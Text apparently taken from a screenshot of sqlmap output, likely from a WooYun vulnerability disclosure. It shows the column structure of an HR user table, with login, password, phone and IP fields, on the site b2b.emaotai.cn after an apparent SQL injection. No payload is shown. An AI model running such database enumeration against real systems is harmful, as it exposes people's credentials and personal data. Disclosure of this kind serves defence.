 管理员: C:\Windows\system32\cmd.exe
Database: HR
Table: t_xtgl_czry
[31 columns]
+------------+----------+
| Column | Type |
+------------+----------+
| bz | text |
| ClientIP | varchar |
| dh | varchar |
| dwbm | varchar |
| gzdw | varchar |
| HostName | varchar |
| id | decimal |
| ime | varchar |
| js | numeric |
| jtdz | varchar |
| login | varchar |
| MacAddress | varchar |
| mobile | varchar |
| name | varchar |
| OffTime | datetime |
| Online | bit |
| OnTime | datetime |
| parentid | decimal |
| pass | varchar |
| qydm | char |
| recType | char |
| rybm | varchar |
| ServerIP | varchar |
| sex | varchar |
| spbz | bit |
| spclbz | bit |
| spjb | varchar |
| spsbbz | bit |
| xh | varchar |
| xtbh | varchar |
| zt | bit |
+------------+----------+
[20:41:04] [INFO] fetched data logged to text files under 'C:\sqlmap\output\b2b.
emaotai.cn'
[*] shutting down at 20:41:04
C:\sqlmap>
www.wooyun.org